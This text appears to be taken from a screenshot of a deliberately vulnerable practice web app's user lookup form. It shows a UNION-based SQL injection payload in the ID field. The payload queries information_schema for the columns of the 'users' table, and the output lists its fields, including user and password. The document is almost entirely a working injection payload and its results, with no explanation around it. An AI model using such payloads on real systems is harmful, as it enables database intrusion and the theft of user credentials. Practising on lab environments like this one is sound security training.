 User ID: Submit
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'
First name: user_id
int
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'
First name: first_name
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'
First name: last_name
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'
First name: user
varchar
Surname: 15
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'
First name: password
varchar
Surname: 32
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'
First name: avatar
varchar
Surname: 70
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'
First name: last_login
timestamp
Surname:
ID: ' UNION SELECT CONCAT(COLUMN_NAME, 0x0A, DATA_TYPE), CHARACTER_MAXIMUM_LENGTH FROM information_schema.columns WHERE table_name='users'
First name: failed_login
int
Surname: